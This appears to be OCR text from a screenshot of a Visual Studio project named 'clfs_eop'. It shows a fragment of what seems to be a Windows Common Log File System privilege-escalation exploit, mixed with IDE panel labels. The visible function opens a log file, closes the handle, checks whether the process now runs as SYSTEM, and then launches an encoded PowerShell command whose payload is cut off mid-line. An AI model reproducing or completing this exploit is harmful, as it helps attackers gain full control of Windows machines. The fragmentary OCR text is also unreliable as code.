 clfs_eop.cpp
clfs_eop
(Global Scope)
to_trigger()
CreateLogFile(stored_name_CreateLog, GENERIC_READ | GENERIC_WRITE | DELETE, FILE_SHARE_READ, 0, OPEN_EXISTING, 0);
printf("Closing Handle\n");
CloseHandle(logFile);
TCHAR username[500];
DWORD size = 500;
if (GetUserName((TCHAR*)username, &size)) {
std::wcout << "ACTUAL USER=" << username << std::endl;
}
else {
std::cerr << "Error: " << GetLastError() << std::endl;
}
if (strcmp(username, "SYSTEM") == 0){
printf("WE ARE SYSTEM\n");
system("powershell -e
}
else {
printf("NOT SYSTEM\n");
}
exit(1);
return;
}
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'clfs_eop' (1 of 1 project)
clfs_eop
References
External Dependencies
Header Files
Resource Files
Source Files
clfs_eop.cpp